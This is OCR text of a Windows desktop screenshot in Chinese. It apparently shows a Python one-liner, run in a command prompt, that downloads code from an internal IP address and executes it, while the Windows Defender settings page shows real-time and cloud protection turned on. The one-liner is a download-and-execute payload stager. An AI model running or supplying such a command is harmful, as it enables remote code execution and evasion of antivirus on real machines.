 回收站
此电脑
控制面板
Visual
Studio 20
WS
WebStor
2020.2.4
PS
PhpStor
2020.2.4
IJ
IntelliJ IDEA
2020.2.4
PC
PyCharm
2020.2.3
Bandizip
命令提示符 - python2  -c "import urllib2; exec urllib2.urlopen('http://192.168.100.11:80/python').read();"
C:\Users\user>python2 -c "import urllib2; exec urllib2.urlopen('http://192.168.100.11:80/python').read();"
“病毒和威胁防护”设置
查看和更新 Windows Defender 防病毒软件的“病毒和威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。 你可以在短时间内关闭此
设置，然后自动开启。
开
云提供的保护
允许访问云中的最新 Windows Defender 防病毒软件保护数据，提供强度
更大且速度更快的保护。启用自动提交样本功能时工作性能最佳。
开
隐私声明
自动提交样本
将样本文件发送到 Microsoft ，让你和他人免受潜在威胁的危害。如果我们
需要的文件可能包含个人信息，我们会提示你。
开
隐私声明
英
15:51
2022/8/19
5